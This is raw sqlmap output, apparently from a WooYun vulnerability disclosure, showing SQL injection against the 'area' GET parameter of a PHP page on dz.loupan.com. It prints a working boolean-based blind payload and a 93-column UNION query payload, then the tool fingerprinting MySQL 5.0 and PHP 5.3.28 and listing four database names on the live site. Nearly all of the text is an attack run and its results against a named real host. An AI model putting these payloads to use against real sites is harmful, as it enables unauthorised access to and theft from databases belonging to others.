 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: area (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: apartments=0&area=(SELECT (CASE WHEN (9929=9929) THEN 9929 ELSE 992
9*(SELECT 9929 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&c=house&decorate=0&
existing=0&feature=0&keywords=&m=get_house_combox_list&page=1&price=0&property=0
&state=0&subway=0
    Type: UNION query
    Title: Generic UNION query (NULL) - 93 columns
    Payload: apartments=0&area=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71706a7071,
0x724c7855684d436d7473,0x7162626b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL-- &c=house&decorate=0&existing=0&feature=0&keywords=&m=get_house_combox_l
ist&page=1&price=0&property=0&state=0&subway=0
---
[11:54:46] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0
[11:54:46] [INFO] fetching database names
available databases [4]:
[*] haiwai
[*] information_schema
[*] loupan2013
[*] wenda
[11:54:46] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\dz.loupan.com'
www.wooyun.org